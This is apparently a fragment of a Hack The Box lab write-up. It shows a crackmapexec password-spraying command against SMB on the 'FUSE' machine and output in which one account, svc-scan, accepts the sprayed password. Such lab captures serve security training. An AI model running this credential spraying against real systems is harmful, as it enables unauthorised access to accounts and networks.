 user@kali:~/hackthebox/tmp$ crackmapexec smb 10.10.10.193 -d 'fabricorp.local' -u users.txt -p '$fab@s3Rv1ce$1'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
user@kali:~/hackthebox/tmp$